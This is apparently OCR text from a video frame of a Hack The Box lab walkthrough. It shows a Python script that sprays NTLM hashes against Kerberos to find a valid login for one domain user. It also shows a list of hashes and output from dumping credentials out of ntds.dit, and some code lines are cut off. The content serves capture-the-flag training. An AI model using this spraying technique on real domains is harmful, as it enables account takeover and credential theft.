 1 2 3 4 5 6 10
CPU 0.64% RAM 29.2G Disk 75G IN 0K OUT 0K 192.168.59.129 Monday, 05 April 2021 10:18:53
File Edit Selection Find View Goto Tools Project Preferences Help
[*] Retrieving network interface of apt.htb hashes hashes.txt hashspray.py
19 import multiprocessing
20 import socket
21
22 def gethost_addrinfo(hostname):
23 try:
24 for res in socket.getaddrinfo(hostname, None, socket.AF_INET6,
25 socket.SOCK_DGRAM, socket.IPPROTO_IP, socket.AI_CANONNAME):
26 af, socktype, proto, canonname, sa = res
27 except socket.gaierror:
28 for res in socket.getaddrinfo(hostname, None, socket.AF_INET,
29 socket.SOCK_DGRAM, socket.IPPROTO_IP, socket.AI_CANONNAME):
30 af, socktype, proto, canonname, sa = res
31
32 return sa[0]
33
34
35 def _login(username, password, domain, lmhash, nthash, aesKey, dc_ip):
36 dc_ip = gethost_addrinfo(dc_ip)
37 try:
38 kerb_principal = Principal(username, type=constants.PrincipalNameTy
39 getKerberosTGT(kerb_principal, password, domain,
40 unhexlify(lmhash), unhexlify(nthash), aesKey, dc_ip)
41 print('[+]Success %s/%s' % (domain, username) )
42 return True
43 except KerberosError as e:
44 return False
45 if (e.getErrorCode() == constants.ErrorCodes.KDC_ERR_C_PRINCIPAL_UN
46 print("[-]Could not find username: %s/%s" % (domain, username) )
47 elif e.getErrorCode() == constants.ErrorCodes.KDC_ERR_PREAUTH_FAILE
48 return
49 else:
50 print(e)
51 except socket.error as e:
52 print('[-]Could not connect to DC')
53 return
54
55 DOMAIN = 'htb.local'
56 USERNAME = 'henry.vinson'
57 def login(username, hash):
58 return _login(username, '', DOMAIN, '', hash, None, "apt6.htb")
59
60 passwords = [x.strip() for x in open("hashes.txt").readlines()]
61 SLEEP_TIME = 5
62
63 for x in passwords:
64 if login(USERNAME, x):
65 print(f"[+] Success {x}")
66 exit()
.* Aa henry.vinson Find Find Prev Find All
Line 8, Column 10 Spaces: 4 Python
9362ef2b2886d11482238a9de5abf2db
3b9452fd4dcc5b4ad01ff8f16182e880
e75f4cb02074ed5e9b5aa87f714a0de2
23312c6dca04f8fa262e79f6072cf73e
1d6c674ad3be743e042d67a381926cec
47fca05c4ff0bb06c1990aa42099cd68
c824b104bb78c4b118c9328b44214b49
10169932dda21772ceccc3de4e97ab51
a0506423413fe76ef4cbc3a7b7af1dbb
858a8bc0c1e6ab522a8102d8598c8e5b
653df3e3aad0dc51978f9d9fb3719207
98609fabfc2427a65169fbc9ef915a1f
b6f70c398b118d00e46a23cafe70577a
cf7b9ddf70f2c061ee41f462ffc9838b
f0cdda3a325b7e7b1b84a332bc207d4a
413344e073b892b64af93b8c40bf4aa5
7c662956a4a0486a80fbb2403c5a9c2c
[*] Kerberos keys from ../Active Directory/ntds.dit
[*] ClearText password from ../Active Directory/ntds.dit
[*] Cleaning up...
→ registry subl hashes.txt
→ registry cd
→ ~ cd htb-yt/apt/script
→ script subl hashspray.py
→ script
→ apt